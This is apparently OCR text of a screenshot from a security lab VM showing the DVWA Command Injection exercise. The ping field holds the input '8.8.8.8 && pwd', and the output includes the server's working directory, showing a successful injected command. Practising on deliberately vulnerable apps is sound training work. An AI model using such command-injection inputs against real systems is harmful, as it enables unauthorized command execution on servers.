 Linux-Module_default_1639267674393_59594 (Original VM Snapshot) [Running]
Firefox Web Browser Fri 17:07
Vulnerability: Command
192.168.13.25/vulnerabilities/exec/#
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Ping a device
Enter an IP address: 8.8.8.8 && pwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=21.743 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=39.123 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=21.914 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=24.018 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 21.743/26.700/39.123/7.228 ms
/var/www/html/vulnerabilities/exec
More Information